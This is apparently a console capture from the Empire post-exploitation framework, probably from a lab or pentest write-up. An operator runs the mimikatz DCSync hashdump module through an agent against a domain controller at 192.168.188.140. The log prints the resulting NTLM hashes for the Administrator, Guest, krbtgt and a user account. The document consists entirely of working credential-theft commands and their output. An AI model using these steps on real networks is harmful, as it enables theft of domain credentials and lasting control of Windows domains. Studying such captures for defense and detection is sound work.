 (Empire: 8GLZTYXR) > usemodule credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked 8GLZTYXR to run TASK_CMD_JOB
[*] Agent 8GLZTYXR tasked with task ID 1
[*] Tasked agent 8GLZTYXR to run module powershell/credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > [*] Agent 8GLZTYXR returned results.
Job started: TKPUGC
[*] Valid results returned by 192.168.188.140
[*] Agent 8GLZTYXR returned results.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e880a4c4eabb4e022f2050d97a281ef:::
Al1ex:1113:aad3b435b51404eeaad3b435b51404ee:544d920e1123135a77caa0a9965415cd:::
[*] Valid results returned by 192.168.188.140
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >